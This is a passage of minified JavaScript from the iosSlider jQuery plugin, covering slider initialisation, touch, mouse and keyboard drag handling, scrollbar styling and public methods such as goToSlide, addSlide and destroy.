d,e,f,g,l,t,y,r,z,x,v,C,q,E);m.autoSlide(a,b,c,d,e,f,g,l,t,y,r,z,x,v,C,q,E)},E.autoSlideTimer+E.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(T[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,t,y,x,r,z,v,C,q,E,p,A,F){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,l,t,y,x,r,z,v,C,q,E,p,A,F)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,t,y){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,l,t,y)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(F[c]+G[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var n=m.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(n).css("-webkit-backface-visibility")){h[h.length]=
n;var g=m.mod(n+2*e.hardwareAccelBuffer,d),l=m.mod(n-2*e.hardwareAccelBuffer,d);a(b).eq(n).css("-webkit-backface-visibility","hidden");-1==h.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==h.indexOf(g)&&a(b).eq(g).css("-webkit-backface-visibility","")}}},mod:function(a,b){var c=a%b;return 0>c?c+b:c},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*m.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var ca={init:function(H,D){g=m.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},H);void 0==D&&(D=this);return a(D).each(function(n){function g(){m.autoSlidePause(k);xa=a(N).find("a");Ca=a(N).find("[onclick]");qa=a(N).find("*");a(I).css("width","");a(I).css("height","");a(N).css("width","");K=a(N).children().not("script").get();ma=[];R=[];h.responsiveSlides&&a(K).css("width","100%");A[k]=0;w=[];q=a(I).parent().width();M=a(I).outerWidth(!0);h.responsiveSlideContainer&&(M=
a(I).outerWidth(!0)>q?q:a(I).width());a(I).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:M});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<K.length;b++){ma[b]=a(K[b]).width();R[b]=a(K[b]).outerWidth(!0);var c=R[b];h.responsiveSlides&&(R[b]>M?(c=M+-1*(R[b]-ma[b]),ma[b]=c,R[b]=M):c=ma[b],a(K[b]).css({width:c}));a(K[b]).css({overflow:"hidden",
position:"absolute"});w[b]=-1*A[k];A[k]=A[k]+c+(R[b]-ma[b])}h.snapSlideCenter&&(p=.5*(M-R[0]),h.responsiveSlides&&R[0]>M&&(p=0));ba[k]=2*A[k];for(b=0;b<K.length;b++)m.setSliderOffset(a(K[b]),-1*w[b]+A[k]+p),w[b]-=A[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<w.length&&!(w[b]<=-1*(2*A[k]-M));b++)Da=b;w.splice(Da+1,w.length);w[w.length]=-1*(2*A[k]-M)}for(b=0;b<w.length;b++)Y[b]=w[b];va&&(V[k].startAtSlide=V[k].startAtSlide>w.length?w.length:V[k].startAtSlide,h.infiniteSlider?(V[k].startAtSlide=
(V[k].startAtSlide-1+P)%P,F[k]=V[k].startAtSlide):(V[k].startAtSlide=0>V[k].startAtSlide-1?w.length-1:V[k].startAtSlide,F[k]=V[k].startAtSlide-1),aa[k]=F[k]);r[k]=A[k]+p;a(N).css({position:"relative",cursor:x,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:A[k]+"px"});ea=A[k];A[k]=2*A[k]-M+2*p;(fa=ea+p<M||0==M?!0:!1)&&a(N).css({cursor:"default"});ua=a(I).parent().outerHeight(!0);Q=a(I).height();h.responsiveSlideContainer&&(Q=Q>ua?ua:Q);a(I).css({height:Q});m.setSliderOffset(N,w[F[k]]);
if(h.infiniteSlider&&!fa){b=m.getSliderOffset(a(N),"x");for(c=(G[k]+P)%P*-1;0>c;){var d=0,e=m.getSliderOffset(a(K[0]),"x");a(K).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)});var f=r[k]+ea;m.setSliderOffset(a(K)[d],f);r[k]=-1*w[1]+p;A[k]=r[k]+ea-M;w.splice(0,1);w.splice(w.length,0,-1*f+p);c++}for(;0<-1*w[0]-ea+p&&h.snapSlideCenter&&va;){var g=0,n=m.getSliderOffset(a(K[0]),"x");a(K).each(function(a){m.getSliderOffset(this,"x")>n&&(n=m.getSliderOffset(this,"x"),
g=a)});f=r[k]-R[g];m.setSliderOffset(a(K)[g],f);w.splice(0,0,-1*f+p);w.splice(w.length-1,1);r[k]=-1*w[0]+p;A[k]=r[k]+ea-M;G[k]--;F[k]++}for(;b<=-1*A[k];)d=0,e=m.getSliderOffset(a(K[0]),"x"),a(K).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)}),f=r[k]+ea,m.setSliderOffset(a(K)[d],f),r[k]=-1*w[1]+p,A[k]=r[k]+ea-M,w.splice(0,1),w.splice(w.length,0,-1*f+p),G[k]++,F[k]--}m.setSliderOffset(N,w[F[k]]);m.updateBackfaceVisibility(K,k,P,h);h.desktopClickDrag||a(N).css({cursor:"default"});
h.scrollbar&&(a("."+S).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+S+" ."+L).css({border:h.scrollbarBorder}),U=parseInt(a("."+S).css("marginLeft"))+parseInt(a("."+S).css("marginRight")),W=parseInt(a("."+S+" ."+L).css("borderLeftWidth"),10)+parseInt(a("."+S+" ."+L).css("borderRightWidth"),10),v=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():M,B=M/ea*(v-U),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+S).css({position:"absolute",left:0,width:v-U+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+S).css("top","0"):a("."+S).css("bottom","0"),a("."+S+" ."+L).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:B-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),m.setSliderOffset(a("."+S+" ."+L),Math.floor((-1*w[F[k]]-r[k]+p)/(A[k]-r[k]+p)*(v-U-B))),
a("."+S).css({display:"block"}),O=a("."+S+" ."+L),T=a("."+S));h.scrollbarDrag&&!fa&&a("."+S+" ."+L).css({cursor:x});h.infiniteSlider&&(Z=(A[k]+M)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(da).bind(da,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=c.type+".iosSliderEvent";m.changeSlide(b,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";b=(F[k]+G[k]+P)%P;(0<b||h.infiniteSlider)&&m.changeSlide(b-1,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
da=b.type+".iosSliderEvent";b=(F[k]+G[k]+P)%P;(b<w.length-1||h.infiniteSlider)&&m.changeSlide(b+1,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)}));h.autoSlide&&!fa&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";oa?(m.autoSlide(N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h),oa=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(m.autoSlidePause(k),oa=!0,a(h.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h);a(I).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;m.autoSlide(N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)});a(I).bind("touchend.iosSliderEvent",function(){if(oa)return!0;m.autoSlide(N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)});h.autoSlideHoverPause&&a(I).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(k)});a(I).data("iosslider",{obj:Ea,settings:h,scrollerNode:N,slideNodes:K,
numberOfSlides:P,centeredSlideOffset:p,sliderNumber:k,originalOffsets:Y,childrenOffsets:w,sliderMax:A[k],scrollbarClass:L,scrollbarWidth:B,scrollbarStageWidth:v,stageWidth:M,scrollMargin:U,scrollBorder:W,infiniteSliderOffset:G[k],infiniteSliderWidth:Z,slideNodeOuterWidths:R,shortContent:fa});va=!1;return!0}b++;var k=b,D=[];V[k]=a.extend({},h);r[k]=0;A[k]=0;var H=[0,0],E=[0,0],S="scrollbarBlock"+b,L="scrollbar"+b,O,T,v,B,q,ua,p=0,I=a(this),M,Q,U,W,Ba,va=!0;n=-1;var w,Y=[],wa=0,ja=0,Fa=0,N=a(this).children(":first-child"),
K,ma,R,P=a(N).children().not("script").length,ha=!1,Da=0,ya=!1,ra=void 0,Z;G[k]=0;var fa=!1,oa=!1;na[k]=!1;var ka,sa=!1,pa=!1,da="touchstart.iosSliderEvent click.iosSliderEvent",ea,xa,Ca,qa;ia[k]=!1;X[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==P&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+S+"'><div class = '"+L+"'></div></div>"):a(N).parent().append("<div class = '"+S+"'><div class = '"+L+"'></div></div>"));if(!g())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});n=m.calcActiveOffset(h,
m.getSliderOffset(a(N),"x"),w,M,G[k],P,void 0,k);n=(n+G[k]+P)%P;n=new m.args("load",h,N,a(N).children(":eq("+n+")"),n,n);a(I).data("args",n);if(""!=h.onSliderLoaded)h.onSliderLoaded(n);h.scrollbarPaging&&h.scrollbar&&!fa&&(a(T).css("cursor","pointer"),a(T).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(O).offset().left?ca.nextPage(I):ca.prevPage(I))}));if(V[k].responsiveSlides||V[k].responsiveSlideContainer)n=l?"orientationchange":"resize",a(window).bind(n+".iosSliderEvent-"+k,
function(){if(!g())return!0;var b=a(I).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||fa||a(document).bind("keydown.iosSliderEvent",function(a){t||y||(a=a.originalEvent);if("INPUT"==a.target.nodeName||ia[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(F[k]+G[k]+P)%P,(0<a||h.infiniteSlider)&&m.changeSlide(a-1,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),
a=(F[k]+G[k]+P)%P,(a<w.length-1||h.infiniteSlider)&&m.changeSlide(a+1,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)});if(f||h.desktopClickDrag){var la=!1,za=!1;n=a(N);var ta=a(N),Aa=!1;h.scrollbarDrag&&(n=n.add(O),ta=ta.add(T));a(n).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){la=!1});if(la)return!0;la=!0;za=!1;"touchstart"==b.type?a(ta).unbind("mousedown.iosSliderEvent"):a(ta).unbind("touchstart.iosSliderEvent");if(ia[k]||fa||(Aa=m.isUnselectable(b.target,
h)))return ha=la=!1,!0;ka=a(this)[0]===a(O)[0]?O:N;t||y||(b=b.originalEvent);m.autoSlidePause(k);qa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;
ya=!0;ra=N;a(this).css({cursor:C})}H=[0,0];E=[0,0];c=0;ha=!1;for(b=0;b<D.length;b++)clearTimeout(D[b]);b=m.getSliderOffset(N,"x");b>-1*r[k]+p+ea?(b=-1*r[k]+p+ea,m.setSliderOffset(a("."+L),b),a("."+L).css({width:B-W+"px"})):b<-1*A[k]&&(b=-1*A[k],m.setSliderOffset(a("."+L),v-U-B),a("."+L).css({width:B-W+"px"}));b=a(this)[0]===a(O)[0]?r[k]:0;ja=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");H[1]=eventX;E[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){t||y||(b=b.originalEvent);if(ia[k]||fa||Aa||!la)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!z&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}H[0]=H[1];H[1]=eventX;c=(H[1]-H[0])/2;E[0]=E[1];E[1]=eventY;d=(E[1]-E[0])/2;if(!ha){var g=(F[k]+G[k]+P)%P;g=new m.args("start",h,N,a(N).children(":eq("+g+")"),g,void 0);a(I).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ha&&(sa=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ha=!0;if(ha&&!sa){g=m.getSliderOffset(N,"x");var n=a(ka)[0]===a(O)[0]?r[k]:p,l=a(ka)[0]===a(O)[0]?(r[k]-A[k]-p)/(v-U-B):1,u=a(ka)[0]===a(O)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,D=h.snapSlideCenter&&a(ka)[0]===a(O)[0]?0:p,J=h.snapSlideCenter&&a(ka)[0]===a(O)[0]?p:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ja=-1*g+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(g<=-1*A[k]){var x=a(N).width();if(g<=-1*ba[k]){var q=
-1*Y[0];a(K).each(function(b){m.setSliderOffset(a(K)[b],q+p);b<w.length&&(w[b]=-1*q);q+=R[b]});ja-=-1*w[0];r[k]=-1*w[0]+p;A[k]=r[k]+x-M;G[k]=0}else{var C=0,S=m.getSliderOffset(a(K[0]),"x");a(K).each(function(a){m.getSliderOffset(this,"x")<S&&(S=m.getSliderOffset(this,"x"),C=a)});u=r[k]+x;m.setSliderOffset(a(K)[C],u);r[k]=-1*w[1]+p;A[k]=r[k]+x-M;w.splice(0,1);w.splice(w.length,0,-1*u+p);G[k]++}}if(g>=-1*r[k]||0<=g)if(x=a(N).width(),0<=g)for(q=-1*Y[0],a(K).each(function(b){m.setSliderOffset(a(K)[b],
q+p);b<w.length&&(w[b]=-1*q);q+=R[b]}),ja+=-1*w[0],r[k]=-1*w[0]+p,A[k]=r[k]+x-M,G[k]=P;0<-1*w[0]-x+p;){var T=0,Q=m.getSliderOffset(a(K[0]),"x");a(K).each(function(a){m.getSliderOffset(this,"x")>Q&&(Q=m.getSliderOffset(this,"x"),T=a)});u=r[k]-R[T];m.setSliderOffset(a(K)[T],u);w.splice(0,0,-1*u+p);w.splice(w.length-1,1);r[k]=-1*w[0]+p;A[k]=r[k]+x-M;G[k]--;F[k]++}else T=0,Q=m.getSliderOffset(a(K[0]),"x"),a(K).each(function(a){m.getSliderOffset(this,"x")>Q&&(Q=m.getSliderOffset(this,"x"),T=a)}),u=r[k]-
R[T],m.setSliderOffset(a(K)[T],u),w.splice(0,0,-1*u+p),w.splice(w.length-1,1),r[k]=-1*w[0]+p,A[k]=r[k]+x-M,G[k]--}else x=a(N).width(),g>-1*r[k]+p&&(f=(r[k]+-1*(ja-n-eventX+D)*l-n)*u*-1/l),g<-1*A[k]&&(f=(A[k]+J+-1*(ja-n-eventX)*l-n)*u*-1/l);m.setSliderOffset(N,-1*(ja-n-eventX-f)*l-n+J);h.scrollbar&&(m.showScrollbar(h,L),e=Math.floor((ja-eventX-f-r[k]+D)/(A[k]-r[k]+p)*(v-U-B)*l),g=B,0>=e?(g=B-W- -1*e,m.setSliderOffset(a("."+L),0),a("."+L).css({width:g+"px"})):e>=v-U-W-B?(g=v-U-W-e,m.setSliderOffset(a("."+
L),e),a("."+L).css({width:g+"px"})):m.setSliderOffset(a("."+L),e));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;f=m.calcActiveOffset(h,-1*(ja-eventX-f),w,M,G[k],P,void 0,k);g=(f+G[k]+P)%P;h.infiniteSlider?g!=aa[k]&&(b=!0):f!=F[k]&&(b=!0);if(b){F[k]=f;aa[k]=g;pa=!0;g=new m.args("change",h,N,a(N).children(":eq("+g+")"),g,g);a(I).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);m.updateBackfaceVisibility(K,k,P,h)}}});var Ga=a(window);if(y||t)Ga=a(document);a(n).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ia[k]||fa||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&m.slowScrollHorizontal(N,K,D,L,c,d,B,M,v,U,W,Y,w,R,k,Z,P,ka,pa,p,h);else m.slowScrollHorizontal(N,K,D,L,c,d,B,M,v,U,W,Y,w,R,k,Z,P,ka,pa,p,h);la=sa=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+k,function(b){ha?xa.unbind("click.disableClick").bind("click.disableClick",m.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",
m.enableClick);Ca.each(function(){this.onclick=function(b){if(ha)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?qa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&qa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!na[k]){if(fa)return!0;h.desktopClickDrag&&a(N).css({cursor:x});h.scrollbarDrag&&a(O).css({cursor:x});ya=!1;if(void 0==ra)return!0;m.slowScrollHorizontal(ra,K,D,L,c,d,B,M,v,U,W,Y,w,R,k,Z,P,ka,pa,p,h);ra=void 0}la=sa=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);na[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ca.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(F[c.sliderNumber]+1+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ca.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>G[e.sliderNumber]&&F[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&F[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ca.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();F[d.sliderNumber]>b-1&&F[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ca.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ia[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:x});ia[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
